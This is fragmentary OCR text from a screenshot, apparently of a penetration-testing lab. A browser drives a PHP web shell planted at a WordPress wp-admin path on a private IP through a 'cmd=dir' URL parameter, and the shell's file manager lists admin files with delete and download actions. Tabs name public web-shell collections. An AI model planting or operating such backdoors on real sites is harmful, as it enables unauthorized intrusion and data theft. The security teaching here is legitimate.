 shell backdor ph
bartblaze/PHP-
JohnTroony/php
https://raw.gith
php-webshells/
b374k/b374k: P
172.16.2.44/wor
172.16.2.44/wor
172.16.2.44/wordpress/wp-admin/test.php?&s=r&cmd=dir&dir=.
Apps Bookmarks Information Systems Penetration Testing Fr OWASP Boston Web
[user] [Rename] [Delete] DRX Fri 09-06-2017 01:26:38
about.php [Rename] [Copy] [Delete] [Download] 14.385 KB R Fri 09-06-2017 01:26:38
admin-ajax.php [Rename] [Copy] [Delete] [Download] 3.733 KB R Fri 09-06-2017 01:26:38
admin-footer.php [Rename] [Copy] [Delete] [Download] 2.546 KB R Fri 09-06-2017 01:26:38
admin-functions.php [Rename] [Copy] [Delete] [Download] 405 B R Fri 09-06-2017 01:26:38
admin-header.php [Rename] [Copy] [Delete] [Download] 7.165 KB R Fri 09-06-2017 01:26:38
admin-post.php [Rename] [Copy] [Delete] [Download] 1.646 KB R Fri 09-06-2017 01:26:38
admin.php [Rename] [Copy] [Delete] [Download] 10.108 KB R Fri 09-06-2017 01:26:38
async-upload.php [Rename] [Copy] [Delete] [Download] 4.116 KB R Fri 09-06-2017 01:26:38
comment.php [Rename] [Copy] [Delete] [Download] 10.213 KB R Fri 09-06-2017 01:26:38
credits.php [Rename] [Copy] [Delete] [Download] 4.649 KB R Fri 09-06-2017 01:26:38
custom-background.php [Rename] [Copy] [Delete] [Download] 19.504 KB R Fri 09-06-2017 01:26:38
custom-header.php [Rename] [Copy] [Delete] [Download] 44.236 KB R Fri 09-06-2017 01:26:38
customize.php [Rename] [Copy] [Delete] [Download] 7.291 KB R Fri 09-06-2017 01:26:38
edit-comments.php [Rename] [Copy] [Delete] [Download] 13.622 KB R Fri 09-06-2017 01:26:38
edit-form-advanced.php [Rename] [Copy] [Delete] [Download] 31.722 KB R Fri 09-06-2017 01:26:38
edit-form-comment.php [Rename] [Copy] [Delete] [Download] 7.153 KB R Fri 09-06-2017 01:26:38
edit-link-form.php [Rename] [Copy] [Delete] [Download] 5.894 KB R Fri 09-06-2017 01:26:38
edit-tag-form.php [Rename] [Copy] [Delete] [Download] 9.062 KB R Fri 09-06-2017 01:26:38
edit-tags.php [Rename] [Copy] [Delete] [Download] 19.872 KB R Fri 09-06-2017 01:26:38
edit.php [Rename] [Copy] [Delete] [Download] 15.46 KB R Fri 09-06-2017 01:26:38
export.php [Rename] [Copy] [Delete] [Download] 10.458 KB R Fri 09-06-2017 01:26:38
freedoms.php [Rename] [Copy] [Delete] [Download] 3.344 KB R Fri 09-06-2017 01:26:38
import.php [Rename] [Copy] [Delete] [Download] 7.025 KB R Fri 09-06-2017 01:26:38
index.php [Rename] [Copy] [Delete] [Download] 6.09 KB R Fri 09-06-2017 01:26:38
install-helper.php [Rename] [Copy] [Delete] [Download] 5.615 KB R Fri 09-06-2017 01:26:38
install.php [Rename] [Copy] [Delete] [Download] 15.71 KB R Fri 09-06-2017 01:26:38
link-add.php [Rename] [Copy] [Delete] [Download] 700 B R Fri 09-06-2017 01:26:38
link-manager.php [Rename] [Copy] [Delete] [Download] 3.832 KB R Fri 09-06-2017 01:26:38
link-parse-opml.php [Rename] [Copy] [Delete] [Download] 2.344 KB R Fri 09-06-2017 01:26:38
link.php [Rename] [Copy] [Delete] [Download] 2.563 KB R Fri 09-06-2017 01:26:38
load-scripts.php [Rename] [Copy] [Delete] [Download] 2.145 KB R Fri 09-06-2017 01:26:38
load-styles.php [Rename] [Copy] [Delete] [Download] 2.813 KB R Fri 09-06-2017 01:26:38
media-new.php [Rename] [Copy] [Delete] [Download] 3.024 KB R Fri 09-06-2017 01:26:38
media-upload.php [Rename] [Copy] [Delete] [Download] 3.242 KB R Fri 09-06-2017 01:26:38
media.php [Rename] [Copy] [Delete] [Download] 5.141 KB R Fri 09-06-2017 01:26:38
menu-header.php [Rename] [Copy] [Delete] [Download] 9.021 KB R Fri 09-06-2017 01:26:38
menu.php [Rename] [Copy] [Delete] [Download] 12.635 KB R Fri 09-06-2017 01:26:38
moderation.php [Rename] [Copy] [Delete] [Download] 320 B R Fri 09-06-2017 01:26:38
ms-admin.php [Rename] [Copy] [Delete] [Download] 211 B R Fri 09-06-2017 01:26:38
4:33 PM
6/9/2017